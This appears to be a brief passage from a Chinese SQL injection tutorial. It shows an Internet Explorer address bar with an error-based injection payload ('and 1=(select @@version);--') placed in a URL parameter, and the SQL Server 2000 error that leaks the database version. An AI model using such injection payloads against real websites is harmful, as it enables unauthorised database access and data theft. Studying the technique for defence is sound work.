 出错了,呵呵,IE给我们返回错误信息如图1所示
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) sp?spe_id=2816&si_id=1005%20and%201=(select%20@@version);-- 转到 链接 »
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft
SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright
(c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.0
(Build 2195: Service Pack 4) ' 转换为数据类型为 int 的列时发生语法错误。
完成 Internet
图 1